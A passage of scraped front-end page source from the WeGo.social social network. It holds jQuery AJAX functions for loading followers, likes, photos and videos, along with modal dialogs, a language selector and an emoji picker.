    Wo_progressIconLoader($('#sidebar-following-list-container').find('span'));
  });
}

function Wo_GetFollowers(user_id) {
  Wo_progressIconLoader($('#sidebar-followers-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_followers_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-followers-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-followers-list-container').find('span'));
  });
}

function Wo_GetLikes(user_id) {
  Wo_progressIconLoader($('#sidebar-pages-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_likes',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-likes-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-pages-list-container').find('span'));
  });
}

function Wo_GetMoreFollowing(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-user-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_following',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more users to show");
      } else {
        $('#following-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreUserLikes(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-page-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_more_likes',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more pages to show");
      } else {
        $('#likes-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreVideos(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.video-data:last').attr('data-video-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_videos',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more videos to show");
      } else {
        $('#videos-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMorePhotos(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.profile-lists .photo-data:last').attr('data-photo-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_photos',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more photos to show");
      } else {
        $('#photos-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreFollowers(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-user-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_followers',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more users to show");
      } else {
        $('#followers-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_UpdateProfileAvatar() {
  $("form.profile-avatar-changer").submit();
}

function Wo_UpdateProfileCover() {
  $("form.profile-cover-changer").submit();
}

function Wo_SetCookieAlert() {
  $.get(Wo_Ajax_Requests_File(), {
    f: 'set_admin_alert_cookie'
  });
}

function Wo_OpenProfileCover(image) {
    $.post(Wo_Ajax_Requests_File() + '?f=get_user_profile_cover_image_post', {
      image:image
    }, function (data) {
        if (data.status == 200) {
            Wo_OpenLightBox(data.post_id);
        } else {
            $('[id^=cover-image]').attr('data-target', '#ProfileCoverImageModal');
            $('[id^=cover-image]').attr('data-toggle', 'modal');
            $('#ProfileCoverImageModal').modal('show');
        }
    });
}

function Wo_OpenProfilePicture(image) {
    $.post(Wo_Ajax_Requests_File() + '?f=get_user_profile_image_post', {
      image:image
    }, function (data) {
        if (data.status == 200) {
            Wo_OpenLightBox(data.post_id);
        } else {
            $('[id^=updateImage-' + user_id + ']').attr('data-target', '#ProfileImageModal-' + user_id);
            $('[id^=updateImage-' + user_id + ']').attr('data-toggle', 'modal');
            $('#ProfileImageModal-' + user_id).modal('show');
        }
    });
}
function Wo_GetMutualFriends(user_id) {
  Wo_progressIconLoader($('#sidebar-mutual-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_mutual_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-mutual-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-mutual-list-container').find('span'));
  });
}

</script>
</div>
                  <footer>
            <div class="page-margin">
	<div class="footer-wrapper">
		<hr>
		<ul class="list-inline pull-left">
			<li><a href="https://wego.social">Home</a></li>
			<li><a href="https://wego.social/terms/about-us">About</a></li>
			<li><a href="https://wego.social/contact-us">Contact Us</a></li>
			<li><a href="https://wego.social/terms/privacy-policy">Privacy Policy</a></li>
			<li><a href="https://wego.social/terms/terms">Terms of Use</a></li>
											</ul>
		<div class="pull-right">
			<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
				<svg fill="#7a7a7a" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> 
				Language			</a>
		</div>
		<div class="clear"></div>
		<div class="footer-powered">
			<p>
				© 2026 WeGo.social			</p>
		</div>
	</div>
</div>         </footer>
         <div class="second-footer">
                     </div>
         <div class="extra">
                     </div>
      </div>
      <!-- Load modal alerts -->
    <div class="modal fade in" id="comment_report_box" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          <span class="msg">Comment reported successfully.</span>
        </p>
      </div>
      
    </div>
</div>

<div class="modal fade in" id="post-shared" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          Post was successfully added to your timeline!        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="modal-alert" role="dialog">
    <div class="modal-dialog">
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-info-circle" aria-hidden="true" style="color: #31708f;"></i>      
          <span id="modal-alert-msg">
            You have reached your limit of 5000 friends!          </span>
        </p>
      </div>
    </div>
</div>
<div class="modal fade in" id="invalid_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          File size error: The file exceeds allowed the limit (92 MB) and can not be uploaded.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="file_not_supported" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          Unable to upload a file: This file type is not supported.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="modal_light_box" role="dialog">
	<button type="button" class="close comm_mod_img_close" data-dismiss="modal" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></button>
  <div class="modal-dialog" >
    <div class="modal-content">              
      <div class="modal-body" style="padding: 0;">
        <img  class="image" style="width: 100%;" >
      </div>
    </div>
  </div>
</div>
<div class="modal fade in" id="adult_image_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          We have detected some adult content on the image you uploaded, therefore we have declined your upload process.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="share_post_on_group" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share post on a group        </h4>
      </div>
      <form id="share_post_on_group_form" class="share_post_on_group_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_group_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
            </span>
            <input onkeydown="SearchFor(this,'group')" type="text" class="form-control" name="name" placeholder="Please write the group name">
            <input type="hidden" id="SearchForInputGroup" name="group_id">
            <input type="hidden" id="SearchForInputPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_group_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_page" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to a page        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_page_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_page_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#f79f58;"><path d="M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z"></path><line x1="4" y1="22" x2="4" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'page')" type="text" class="form-control" name="name" placeholder="Please type the page name">
            <input type="hidden" id="SearchForInputPage" name="page_id">
            <input type="hidden" id="SearchForInputPostIdPage" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_page_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_user" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to user        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_user_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_user_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-share" style="margin-top: -4px;width: 19px;height: 19px;"><path d="M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8"></path><polyline points="16 6 12 2 8 6"></polyline><line x1="12" y1="2" x2="12" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'user')" type="text" class="form-control" name="name" placeholder="Username">
            <input type="hidden" id="SearchForInputUser" name="user_id">
            <input type="hidden" id="SearchForInputUserPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_user_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>


<div class="modal fade sun_modal" id="views-info-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><span id="views_info_title"></span></h4>
			</div>
			<div class="modal-body">
				<div id="views_info" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="views_info_load" style="display: none;">
					<div class="load-more views_info_load_ wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center views_info_load_more" data-type="" post-id="" table-type="" onclick="Wo_LoadViewsInfo(this);"><span id="load_more_info_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="modal fade sun_modal" id="users-reacted-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<div class="who_react_modal">
						<span class="how_reacted like-btn-like pointer" id="_post333" onclick="Wo_LoadReactedUsers('like');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--like"><div class="emoji__hand"><div class="emoji__thumb"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-love pointer" id="_post333" onclick="Wo_LoadReactedUsers('love');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--love"><div class="emoji__heart"></div></div></div>
						</span>
						<span class="how_reacted like-btn-haha pointer" id="_post333" onclick="Wo_LoadReactedUsers('haha');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--haha"><div class="emoji__face"><div class="emoji__eyes"></div><div class="emoji__mouth"><div class="emoji__tongue"></div></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-wow pointer" id="_post333" onclick="Wo_LoadReactedUsers('wow');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--wow"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-sad pointer" id="_post333" onclick="Wo_LoadReactedUsers('sad');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--sad"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-angry pointer" id="_post333" onclick="Wo_LoadReactedUsers('angry');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--angry"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
					</div>
				</h4>
			</div>
			<div class="modal-body">
				<div id="reacted_users_box" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="reacted_users_load" style="display: none;">
					<div class="load-more wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center reacted_users_load_more" data-type="" post-id="" col-type="" onclick="Wo_LoadMoreReactedUsers(this);"><span id="load_more_reacted_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>    <div class="modal fade" id="select-language" role="dialog">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body" id="wo_language_modal">
			<div class="language_head">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24" class="feather feather-language"><path fill="currentColor" d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> Language			</div>
            <ul>
                              <li class="language_select"><a href="?lang=english" rel="nofollow" class="English">English</a></li>
                              <li class="language_select"><a href="?lang=arabic" rel="nofollow" class="Arabic">Arabic</a></li>
                              <li class="language_select"><a href="?lang=dutch" rel="nofollow" class="Dutch">Dutch</a></li>
                              <li class="language_select"><a href="?lang=french" rel="nofollow" class="French">French</a></li>
                              <li class="language_select"><a href="?lang=german" rel="nofollow" class="German">German</a></li>
                              <li class="language_select"><a href="?lang=italian" rel="nofollow" class="Italian">Italian</a></li>
                              <li class="language_select"><a href="?lang=portuguese" rel="nofollow" class="Portuguese">Portuguese</a></li>
                              <li class="language_select"><a href="?lang=russian" rel="nofollow" class="Russian">Russian</a></li>
                              <li class="language_select"><a href="?lang=spanish" rel="nofollow" class="Spanish">Spanish</a></li>
                              <li class="language_select"><a href="?lang=turkish" rel="nofollow" class="Turkish">Turkish</a></li>
                           </ul>
         </div>
      </div>
   </div>
</div>
        <form action="#" method="post" class="post publisher-box" id="publisher-box-focus" style="display:none;">
	<div class="panel panel-white post panel-shadow">
		<div id="post-textarea"  onclick="Wo_ShowPosInfo();">
						<img class="post-avatar" src="">
						<i class="fa fa-spinner fa-spin" id="loading_indicator"></i>
			<textarea onkeyup="textAreaAdjust(this, 70)" name="postText" id="publisher-textarea" class="form-control postText" cols="10" rows="3" placeholder="What&#039;s going on? #Hashtag.. @Mention.. Link.." dir="auto"></textarea>
			
			<!--Add Emojis-->
			<div class="dropdown add-emoticons">
				<a href="#" class="dropdown-toggle" type="button" id="dropdownEmo" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
					<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24" class="feather feather-emoticons"><path d="M5.5,2C3.56,2 2,3.56 2,5.5V18.5C2,20.44 3.56,22 5.5,22H16L22,16V5.5C22,3.56 20.44,2 18.5,2H5.5M5.75,4H18.25A1.75,1.75 0 0,1 20,5.75V15H18.5C16.56,15 15,16.56 15,18.5V20H5.75A1.75,1.75 0 0,1 4,18.25V5.75A1.75,1.75 0 0,1 5.75,4M14.44,6.77C14.28,6.77 14.12,6.79 13.97,6.83C13.03,7.09 12.5,8.05 12.74,9C12.79,9.15 12.86,9.3 12.95,9.44L16.18,8.56C16.18,8.39 16.16,8.22 16.12,8.05C15.91,7.3 15.22,6.77 14.44,6.77M8.17,8.5C8,8.5 7.85,8.5 7.7,8.55C6.77,8.81 6.22,9.77 6.47,10.7C6.5,10.86 6.59,11 6.68,11.16L9.91,10.28C9.91,10.11 9.89,9.94 9.85,9.78C9.64,9 8.95,8.5 8.17,8.5M16.72,11.26L7.59,13.77C8.91,15.3 11,15.94 12.95,15.41C14.9,14.87 16.36,13.25 16.72,11.26Z" /></svg>
				</a>
				<ul class="dropdown-menu dropdown-menu-right" aria-labelledby="dropdownEmo" style="overflow-y: scroll;width: 280px; max-height: 200px;margin:6px;">
					<span onclick="Wo_AddEmo(':)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-smile"></i></span><span onclick="Wo_AddEmo('(&lt;','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-joy"></i></span><span onclick="Wo_AddEmo('**)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-relaxed"></i></span><span onclick="Wo_AddEmo(':p','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-stuck-out-tongue-winking-eye"></i></span><span onclick="Wo_AddEmo(':_p','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-stuck-out-tongue"></i></span><span onclick="Wo_AddEmo('B)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sunglasses"></i></span><span onclick="Wo_AddEmo(';)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-wink"></i></span><span onclick="Wo_AddEmo(':D','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-grin"></i></span><span onclick="Wo_AddEmo('/_)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-smirk"></i></span><span onclick="Wo_AddEmo('0)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-innocent"></i></span><span onclick="Wo_AddEmo(':_(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-cry"></i></span><span onclick="Wo_AddEmo(':__(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sob"></i></span><span onclick="Wo_AddEmo(':(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-disappointed"></i></span><span onclick="Wo_AddEmo(':*','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-kissing-heart"></i></span><span onclick="Wo_AddEmo('&lt;3','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-heart"></i></span><span onclick="Wo_AddEmo('&lt;/3','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-broken-heart"></i></span><span onclick="Wo_AddEmo('*_*','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-heart-eyes"></i></span><span onclick="Wo_AddEmo('&lt;5','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-star"></i></span><span onclick="Wo_AddEmo(':o','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-open-mouth"></i></span><span onclick="Wo_AddEmo(':0','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-scream"></i></span><span onclick="Wo_AddEmo('o(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-anguished"></i></span><span onclick="Wo_AddEmo('-_(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-unamused"></i></span><span onclick="Wo_AddEmo('x(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-angry"></i></span><span onclick="Wo_AddEmo('X(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-rage"></i></span><span onclick="Wo_AddEmo('-_-','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-expressionless"></i></span><span onclick="Wo_AddEmo(':-/','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-confused"></i></span><span onclick="Wo_AddEmo(':|','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-neutral-face"></i></span><span onclick="Wo_AddEmo('!_','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-exclamation"></i></span><span onclick="Wo_AddEmo(':yum:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-yum"></i></span><span onclick="Wo_AddEmo(':triumph:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-triumph"></i></span><span onclick="Wo_AddEmo(':imp:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-imp"></i></span><span onclick="Wo_AddEmo(':hear_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hear-no-evil"></i></span><span onclick="Wo_AddEmo(':alien:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-alien"></i></span><span onclick="Wo_AddEmo(':yellow_heart:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-yellow-heart"></i></span><span onclick="Wo_AddEmo(':sleeping:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sleeping"></i></span><span onclick="Wo_AddEmo(':mask:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-mask"></i></span><span onclick="Wo_AddEmo(':no_mouth:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-no-mouth"></i></span><span onclick="Wo_AddEmo(':weary:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-weary"></i></span><span onclick="Wo_AddEmo(':dizzy_face:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dizzy-face"></i></span><span onclick="Wo_AddEmo(':man:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-man"></i></span><span onclick="Wo_AddEmo(':woman:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-woman"></i></span><span onclick="Wo_AddEmo(':boy:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-boy"></i></span><span onclick="Wo_AddEmo(':girl:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-girl"></i></span><span onclick="Wo_AddEmo(':оlder_man:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-older-man"></i></span><span onclick="Wo_AddEmo(':оlder_woman:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-older-woman"></i></span><span onclick="Wo_AddEmo(':cop:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-cop"></i></span><span onclick="Wo_AddEmo(':dancers:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dancers"></i></span><span onclick="Wo_AddEmo(':speak_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-speak-no-evil"></i></span><span onclick="Wo_AddEmo(':lips:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-lips"></i></span><span onclick="Wo_AddEmo(':see_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-see-no-evil"></i></span><span onclick="Wo_AddEmo(':dog:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dog"></i></span><span onclick="Wo_AddEmo(':bear:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bear"></i></span><span onclick="Wo_AddEmo(':rose:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-rose"></i></span><span onclick="Wo_AddEmo(':gift_heart:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-gift-heart"></i></span><span onclick="Wo_AddEmo(':ghost:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ghost"></i></span><span onclick="Wo_AddEmo(':bell:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bell"></i></span><span onclick="Wo_AddEmo(':video_game:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-video-game"></i></span><span 